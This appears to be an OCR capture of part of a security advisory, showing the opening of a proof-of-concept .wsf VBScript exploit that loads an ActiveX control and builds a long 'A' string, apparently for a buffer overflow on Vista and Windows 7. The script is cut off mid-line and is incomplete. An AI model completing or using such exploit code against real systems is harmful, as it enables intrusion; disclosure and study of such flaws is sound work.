
********

Original Advisory

www.hackattack.com

www.natalnetworks.com

**********************************
********

PoC .wsf script:

'works on vista and windows7

<package>

<job id='DoneInVBS' debug='false' 
<object classid='clsid:B69003B3-C5
<script language='vbscript'>

arg1=("AAAAAAAAAAAAAAAAAAAAAAAAAAA